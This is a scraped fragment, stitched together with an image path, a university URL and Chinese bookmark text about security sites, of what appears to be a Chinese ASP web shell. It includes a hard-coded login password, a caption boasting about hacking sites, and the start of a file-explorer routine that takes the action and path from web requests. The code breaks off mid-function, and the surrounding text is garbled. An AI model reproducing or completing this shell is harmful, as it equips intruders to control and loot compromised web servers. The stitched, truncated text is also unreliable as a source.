 http://mi.shou.edu.cn/test1.txt
收藏 网址大全 www.wo 网络安全 补天 - 漏洞盒子 中国站长 WooYu
<%
Const myName = "开锁" ''登录页按扭上的文字
Const userPassword = "1" ''登录密码
Const TopTitle = "钱箱" ''登陆上方文字
Const EndTitle = "因为穷所以一直日站" ''登陆下方文字
Dim FsoView,FsoSub
Sub PageFsoFileExplorer()
If isDebugW = False Then
On Error Resume Next
End If
Response.Buffer = True
Dim file, drive, folder, theFiles, theFolder, theFolders
Dim i, theAct, strTmp, driveStr, thePath, parentFolderName
theAct = Request("theAct")
thePath = Request("thePath")
If theAct <> "upload" Then
If Request.Form.Count > 0 Then
theAct = Request.Form("theAct")
thePath = Request.Form("thePath")
End If
End If
showTitle("FSO文件浏览器(&stream)")
www.wooyun.org